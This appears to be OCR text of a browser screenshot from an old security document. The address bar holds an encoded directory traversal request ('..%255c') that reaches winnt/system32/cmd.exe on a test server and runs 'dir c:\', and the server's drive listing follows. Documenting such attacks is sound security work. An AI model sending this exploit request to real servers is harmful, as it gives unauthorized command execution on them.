 http://192.168.1.20/scripts/..%5c..%5cwinnt/system32/cmd.exe?/c+dir+c:\ - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites History
Address http://192.168.1.20/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\
Directory of c:\
07/31/01 11:58p 0 AUTOEXEC.BAT
07/31/01 11:58p 0 CONFIG.SYS
08/07/01 11:04a <DIR> Eeye
07/31/01 04:31p <DIR> InetPub
07/31/01 04:06p <DIR> INTEL
08/03/01 03:57p <DIR> InterScan
08/03/01 03:14p 13,646 isnt35x_patch1.zip
08/01/01 04:59p 6,509,576 mdac_typ.exe
07/31/01 04:20p <DIR> Multimedia Files
08/01/01 04:08p <DIR> My Music
08/09/01 04:46p <DIR> NISER
08/14/01 08:41a 144,703,488 pagefile.sys
08/01/01 04:14p 387,680 prmcan4i.exe
08/14/01 12:14p <DIR> Program Files
08/11/01 01:55p 600 PUTTY.RND
08/01/01 04:30p 935,992 q295534i.exe
08/02/01 01:28p 68,628 SSS.exe
08/15/01 10:35a <DIR> TEMP
08/15/01 03:49p <DIR> WINNT
19 File(s) 152,619,610 bytes
2,467,293,696 bytes free